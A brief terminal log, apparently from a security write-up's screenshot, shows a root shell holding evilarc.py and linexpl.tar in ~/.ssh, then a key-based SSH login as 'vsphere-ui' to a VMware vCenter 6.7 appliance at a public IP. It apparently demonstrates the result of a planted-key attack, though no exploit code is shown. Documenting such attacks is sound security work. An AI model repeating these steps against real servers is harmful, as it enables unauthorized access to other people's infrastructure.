 root@iZm5e1prr13fcsdhr1jj2hZ:~/.ssh# ls
authorized_keys evilarc.py id_rsa id_rsa.pub linexpl.tar
root@iZm5e1prr13fcsdhr1jj2hZ:~/.ssh# ssh vsphere-ui@103.254.16.183
The authenticity of host '103.254.16.183 (103.254.16.183)' can't be established.
ECDSA key fingerprint is SHA256:mrXQprnJupxDgPn5ATIGN0T6XOYcS0xPP1xp21Lfu10.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '103.254.16.183' (ECDSA) to the list of known hosts.
VMware vCenter Server Appliance 6.7.0.10000
Type: vCenter Server with an embedded Platform Services Controller
Enter passphrase for key '/root/.ssh/id_rsa':
Last login: Thu Feb 25 10:52:52 2021 from 47.104.157.55
vsphere-ui@localhost [ ~ ]$
雷神众测